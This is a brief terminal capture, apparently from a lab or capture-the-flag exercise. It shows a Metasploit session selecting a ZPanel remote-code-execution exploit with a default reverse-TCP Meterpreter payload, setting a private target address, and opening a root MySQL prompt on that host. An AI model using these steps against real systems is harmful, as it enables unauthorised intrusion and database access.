 msf6 > use 32
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > set RHOSTS 192.168.1.220
RHOSTS ⇒ 192.168.1.220
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > mysql -u root -p -h 192.168.1.220
[*] exec: mysql -u root -p -h 192.168.1.220
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 46
Server version: 5.5.62-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>